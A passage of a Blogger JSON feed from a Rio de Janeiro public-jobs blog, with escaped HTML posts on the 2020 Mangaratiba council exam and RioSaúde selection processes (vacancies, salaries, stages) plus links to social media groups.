etapa do concurso consistirá em 40 questões de múltipla escolha.\u003C\/u\u003E Elas serão provavelmente aplicadas no dia 08 de novembro de 2020, com duração de quatro horas para o cargo de Consultor Jurídico e de três horas para os demais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESomente serão classificados aqueles que não zerarem em nenhuma disciplina e alcançarem pelo menos 50% de aproveitamento na nota final.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EValidade e mais informações\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO concurso terá dois anos de validade, contando a partir de sua homologação. É possível que a Câmara de Mangaratiba prorrogue por igual período, mas tudo dependerá dos critérios adotados.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara mais informações, \u003Ca href=\"https:\/\/concursos.access.org.br\/informacoes\/4\/\"\u003Eacesse a página destinada ao concurso e confira todos os itens do edital!\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-camara-de-mangaratiba-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; color: black; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; list-style: none; margin: 0px; orphans: 2; overflow-x: auto; padding: 0px; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; color: black; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; list-style: none; margin: 0px; orphans: 2; overflow-x: auto; padding: 0px; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: Nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; font-family: nunito; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: Nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: nunito; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: nunito; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/5756109257611979187\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/camara-de-mangaratiba-rj-abre-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/5756109257611979187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/5756109257611979187"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/camara-de-mangaratiba-rj-abre-concurso.html","title":"CÂMARA DE MANGARATIBA (RJ) abre CONCURSO PÚBLICO - DIVERSOS CARGOS desde o FUNDAMENTAL COMPLETO ao SUPERIOR - 24 vagas - Salários até R$ 2.574,70 - inscrições até 17\/09 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHZaReB5m2XQdmXbRZfDfKHfuTMsnXGHvaQW1lTK-YB6piiqLBuTBqxUxZMOB4bED5N8QmmhJQHrbM_2BDd3gJOvQ97Go4L0-zOCgNh44iB-vy9Gw_b8yu0QM0JLCsqcjbGeI1KtuEXGQ\/s72-c\/download.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3253481764634173888"},"published":{"$t":"2020-08-10T19:30:00.004-03:00"},"updated":{"$t":"2020-08-10T19:30:56.986-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DO RIO DE JANEIRO (RJ) fecha inscrições para AGENTE DE CONTROLE TERRITORIAL e AGENTE DE CUIDADO TERRITORIAL hoje (10\/08) - PROCESSO SELETIVO - 39 VAGAS - inscrições VIA INTERNET - Salário de R$ 1.687,00 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EDois novos processos seletivos\u003C\/span\u003E\u003C\/b\u003E são anunciados pela \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ERioSaúde - Empresa Pública de Saúde do Rio de Janeiro\u003C\/b\u003E\u003C\/span\u003E. Desta vez, serão preenchidas \u003Cu\u003E39 vagas para profissionais de nível médio\u003C\/u\u003E, para atuação nos Centros de Atenção Psicossocial e Unidades de Acolhimento.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs profissionais serão contratados em \u003Cu\u003Ecaráter emergencial e temporário\u003C\/u\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003EVagas na RioSaúde\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEdital nº 120\/2020\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs profissionais serão contratados para o cargo de \u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EAgente de Cuidado Territorial\u003C\/b\u003E\u003C\/span\u003E. Serão \u003Cu\u003E24 vagas preenchidas imediatamente\u003C\/u\u003E, para atuação em jornadas de 30 a 40 horas semanais. Os profissionais contratados irão atuar nos Centros de Atenção Psicossocial (CAPS), em suas diferentes modalidades. O salário será de R$ 1.265,25 em jornadas de 30 horas semanais e de R$ 1.687,00 por 40 horas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEdital nº 121\/2020\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESão \u003Cu\u003E15 vagas imediatas\u003C\/u\u003E para o cargo de \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAgente de Cuidado Territorial\u003C\/span\u003E\u003C\/b\u003E para jornada de 40 horas semanais trabalhadas. Os profissionais contratados irão atuar nas Unidade de Acolhimento Adulto Metamorfose Ambulante e Unidade de Acolhimento Adulto Cacildis. O salário será de de R$ 1.687,00.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cu\u003EDemais benefícios\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém do salário indicado, os profissionais de ambos editais poderão ter direito a outros benefícios, como:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAdicional de insalubridade;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVale-refeição e\/ou alimentação;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAuxílio-transporte.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInscrições no processo seletivo RioSaúde\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs \u003Cu\u003Ecandidatos têm até o dia 10 de agosto de 202\u003C\/u\u003E0 para se inscrever no processo seletivo RioSaúde. Basta acessar o \u003Ca href=\"https:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\"\u003Esite da Prefeitura\u003C\/a\u003E e preencher o formulário de inscrição. A \u003Cu\u003Edocumentação comprobatória deverá ser apresentada somente em caso de convocação\u003C\/u\u003E. Não há previsão de cobrança de taxa de inscrição.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEtapas do processo seletivo\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs candidatos do processo seletivo RioSaúde serão avaliados mediante \u003Cu\u003Eanálise de currículo\u003C\/u\u003E (prova de títulos) para ambos os editais. Essa etapa valerá até 100 pontos e possui caráter eliminatório e classificatório. As \u003Cu\u003Epontuações da prova de títulos serão específicas por edital\u003C\/u\u003E de processo seletivo. Os candidatos inscritos, na seleção regida pelo edital nº 121\/2020, serão avaliados ainda por meio de entrevista por competência, que visa analisar a adequação das competências junto aos requisitos para a vaga. A etapa será pontuada em até 100 pontos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EMais informações\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Cu\u003Eprocesso seletivo RioSaúde terá validade de um ano\u003C\/u\u003E, a contar da data de sua homologação, podendo ser prorrogado pelo mesmo período. Outras informações, como especificações do cargo e critérios que serão pontuados na prova de títulos, estão disponíveis nos editais publicados no \u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\"\u003Esite da Prefeitura do Rio de Janeiro\/RioSaúde\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: 